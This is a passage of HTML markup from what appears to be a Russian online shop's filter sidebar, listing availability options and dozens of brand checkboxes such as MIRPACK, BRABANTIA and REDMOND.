						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Прямо сейчас</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Временно отсутствует</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Скоро в продаже</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="brand-267">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Бренд</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="brand" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__267_2396732099">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="mirpack"
                                            name="brand"
                                            id="arrFilter__267_2396732099"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">MIRPACK <span class="kombox-cnt">(56)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Без торговой марки</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">1-2 pro</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">4 сезона</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Агросфера</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Акор</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">АШАН красная пятница</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Вселенная порядка</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дарим Красиво</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дарите счастье</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дикси</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Доляна</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Домашний сундук</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Знак качества</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Интерпак</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Интерпластика</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Каждый день</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Концепция быта</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">КРЕПАК</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ЛАЙМА</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ЛЮБАША</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Мелочи жизни</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">МЕШКОFF</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Моя корзинка</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Мультидом</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ОФИСМАГ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ОФИСНАЯ ПЛАНЕТА</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Рыжий кот</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">СЗПИ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">СИБРТЕХ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ТД НХК</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ТерПак</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Тикопластик</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Тов.Чистов</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Фрекен Бок</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Akor</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Ambrosia</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Aro</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ATTACHE</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Avikomp</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BonHome</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BRABANTIA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Brauberg</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BROSIS.TRADE</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BY</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">CASO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Celesta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Clean Line</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Clean Wrap</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">COSY</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Dani Plastic</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Dexx</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DoECO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DOMESTICO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Extra</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">FACKELMANN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Feniks</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">FISSMAN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Flatel</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Frau Marta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Gefu</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">GRIFON</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Home Collection</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Homex</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Horeca Celect</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">JOSEPH</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Kitchen Angel</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Kuchenprofi</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Laima</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lekue</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lion</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lomberta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Malibri</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Mallony</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Manuka Health</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Markethot</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Master Fresh</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Master House</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Metro Chef</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Metro professional</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">monbento</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">MYUNGJIN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NN ing</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NoBrand</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NoStik</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">OFFICECLEAN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Paclan</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Palisad</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Papstar</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Parfix</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Paterra</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">PRIMA PACK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Prolang</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ProTent</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">QUALITA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">RealTeaCoffee</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">REDMOND</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Remeco</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Remilin</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Rexant</span>
					</label>
